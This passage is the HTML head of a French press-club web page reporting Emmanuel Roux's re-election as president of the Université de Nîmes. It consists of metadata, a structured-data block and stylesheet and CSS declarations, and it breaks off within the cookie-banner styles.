

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/
body_size: 24115
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Emmanuel Roux réélu président de l’université de Nîmes. - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emmanuel Roux réélu président de l’université de Nîmes. - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:description" content="Mardi 29 novembre, le Conseil d’orientation de l&rsquo;université de Nîmes a procédé à son installation et il a désigné son nouveau président : Jean-François Blanchet, directeur général de BRL. Les membres des Conseils d’orientation et d’université se sont ensuite réunis en congrès où ils ont procédé à l’audition des deux candidats : Jean Triboulet et Emmanuel Roux.Lors de [&hellip;]" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="article:publisher" content="https://www.facebook.com/cpc30" />
	<meta property="article:author" content="linkedin.com/" />
	<meta property="article:published_time" content="2016-11-29T23:00:00+00:00" />
	<meta property="article:modified_time" content="2023-03-01T15:27:42+00:00" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/roux.jpg" />
	<meta property="og:image:width" content="309" />
	<meta property="og:image:height" content="174" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="iloop iloop" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@linkedin.com/" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="iloop iloop" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/#article","isPartOf":{"@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/"},"author":{"name":"iloop iloop","@id":"https://www.clubdelapresse30.fr/#/schema/person/8a3540b1fbe5c00574e9cce6a0b16621"},"headline":"Emmanuel Roux réélu président de l’université de Nîmes.","datePublished":"2016-11-29T23:00:00+00:00","dateModified":"2023-03-01T15:27:42+00:00","mainEntityOfPage":{"@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/"},"wordCount":249,"publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"image":{"@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/roux.jpg","articleSection":["La vie des médias"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/","url":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/","name":"Emmanuel Roux réélu président de l’université de Nîmes. - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/roux.jpg","datePublished":"2016-11-29T23:00:00+00:00","dateModified":"2023-03-01T15:27:42+00:00","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/roux.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/roux.jpg","width":309,"height":174},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Emmanuel Roux réélu président de l’université de Nîmes."}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]},{"@type":"Person","@id":"https://www.clubdelapresse30.fr/#/schema/person/8a3540b1fbe5c00574e9cce6a0b16621","name":"iloop iloop","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/person/image/","url":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile90x2T_Capturedecran20230306a215051.jpg","contentUrl":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile90x2T_Capturedecran20230306a215051.jpg","caption":"iloop iloop"},"sameAs":["linkedin.com/","https://x.com/linkedin.com/"],"url":"https://www.clubdelapresse30.fr/author/admin6000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Emmanuel Roux réélu président de l’université de Nîmes. Flux des commentaires" href="https://www.clubdelapresse30.fr/emmanuel-roux-reelu-president-de-l-universite-de-nimes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Femmanuel-roux-reelu-president-de-l-universite-de-nimes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Femmanuel-roux-reelu-president-de-l-universite-de-nimes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769505338' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769505339' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769529655' media='all' />
<link rel='stylesheet' id='elementor-post-31780-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1769505346' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button 